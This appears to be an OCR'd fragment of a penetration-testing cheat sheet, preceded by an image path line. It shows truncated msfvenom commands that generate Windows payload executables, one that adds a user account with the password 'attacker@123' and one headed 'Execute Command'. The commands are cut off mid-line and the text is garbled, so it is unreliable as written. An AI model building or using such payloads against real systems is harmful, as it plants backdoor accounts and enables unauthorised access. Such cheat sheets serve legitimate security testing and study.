
```bash

msfvenom -p windows/add
PASS=attacker@123 -f ex
```

Execute Command

{% code overflow="wrap" 
```bash

# x86

msfvenom -a x86 -p wind